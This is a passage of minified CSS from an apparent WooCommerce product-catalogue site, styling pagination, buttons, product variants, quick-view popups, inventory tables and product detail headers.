span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:rgba(88,89,92,.6);color:#fff;font-weight:600}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{color:rgba(88,89,92,.6)}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.375;color:inherit;text-align:inherit}.editorContent button{background-color:transparent}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#58595c}.editorContent .btn-plain:hover{color:#3f4042}.editorContent .btn-cart,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .btn-main:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .thumb-button:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#3f4042}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#3f4042}.editorContent .btn-ico:hover>span.ico{background:#3f4042}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.375em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.375em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 .91667em}.editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.5em 0}.editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.36667em 0}.editorContent h4{font-size:1em;font-weight:600;margin:.1375em 0}.editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{color:inherit;font-weight:inherit}.editorContent li{display:list-item;list-style:inherit}.editorContent ul{list-style:disc outside;margin-left:1em}.editorContent ol{list-style:decimal outside;margin-left:1em}.editorContent ol ul,.editorContent ul ul{list-style-type:circle}.editorContent ol ol ul,.editorContent ol ul ul,.editorContent ul ol ul,.editorContent ul ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.625em;margin-bottom:.625em}.editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:1em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.5em}.faqList{list-style:none;padding:0;margin:1em 0}.faqList>li{list-style:none;padding:.75em 0 0;margin:0 0 .75em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:6.25em}.error404-banner{background:#eee;padding:2.625em 0;margin:0 0 2.5em}.error404-banner h1{font-size:2.1875em;font-weight:400;line-height:1}.error404-content{font-size:1.5em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#125f7f;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.625em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:2.125em;padding:0 .9375em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.375}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .thumb-button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:6.25em;text-align:center}.woocommerce .order_details td.product-image{width:6.25em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.75em;height:3.75em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#125f7f}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767.49px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.625em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:inherit;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.375em;right:.375em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.3125em;width:1.3125em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.1875em}.product-variant .image .cart-link._hor{display:none}.product-variant .image .cart-link .cart-link-icon{padding:.0625em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#3f4042;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:38.59649% 48.36066%;width:13px;height:11px;background-size:275px 198px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px;display:block;position:absolute;top:.1875em;left:.1875em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.1875em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart._hor{display:block}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.375em .75em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .25em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.875em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#58595c;color:#fff}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#58595c}.product-variant.active .cart-link .cart-added-icon span{background-position:43.56725% 48.36066%;width:13px;height:11px;background-size:275px 198px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1.125em 2.75em}.productQuickView-image{display:table-cell;width:16.8125em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .5em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.25em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.5em}.productQuickView-text .product-name{font-size:1.875em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:1em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .375em 0}.productQuickView-section-title{font-size:1.125em;font-weight:600;line-height:1.5em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1.125em 2.75em}.productQuickView-variants-title{font-size:1em;font-weight:600;line-height:1.375em;display:block;padding:.5em 0;margin:0 0 1.375em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.75em}.productQuickView-variants-carousel .carousel-slide{width:8.625em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.75em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.25em}.productQuickView-variants-carousel .slide{margin:0 .25em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#58595c;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.9375em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-plain,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn-cart,.productQuickView-actions .btn-main-sm,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{min-width:100px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.625em 0 0;font-size:1.25em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:8em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.25em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.625em .25em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.3125em .25em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.625em;height:1.625em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.25em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.625em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.3125em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.625em!important;padding-right:.3125em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.5em;padding-right:1.5em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.875em}}.productDetails-header{position:relative;margin:0 0 2.375em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}.productDetails-header .right{display:block;text-align:right;margin:2em 0 0}@media screen and (min-width:768px){.productDetails-header{margin-top:0}.productDetails-header .left{margin-right:15em}.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header+.product-disclaimer{margin-top:-1.75em;margin-bottom:2.375em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.875em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #58595c;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.5em;margin:.125em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;margin:.625em 0 .3125em 0}@media screen and (min-width:640px){.productDetails-share{right:0;position:absolute;top:0;bottom:auto;margin:.3125em 0 0}}.productDetails-share-menu{text-align:right;font-size:.875em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#125f7f;text-decoration:none}.productDetails-availableSizes-value a{white-space:nowrap}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups 